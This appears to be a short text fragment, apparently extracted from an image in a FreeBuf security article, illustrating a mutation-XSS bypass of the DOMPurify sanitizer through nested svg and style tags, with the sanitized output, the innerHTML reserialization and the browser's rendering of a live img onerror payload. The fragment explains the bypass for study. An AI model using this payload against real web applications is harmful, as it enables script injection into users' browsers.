 过滤函数
> DOMPurify.sanitize(`<svg></p><style><a id="</style><img src onerror=alert(1)>">`)
"<svg><p></p><style><a id="</style><img src onerror=alert(1)>"></a></style></svg>"
innnerHTML
"<svg></svg><p></p><style><a id="</style><img src="" onerror="alert(1)">"&gt;"
浏览器渲染
<svg></svg>
<p></p>
<style><a id="</style>
<img src(unknown) onerror="alert(1)">
"">"
FREEBUF
1001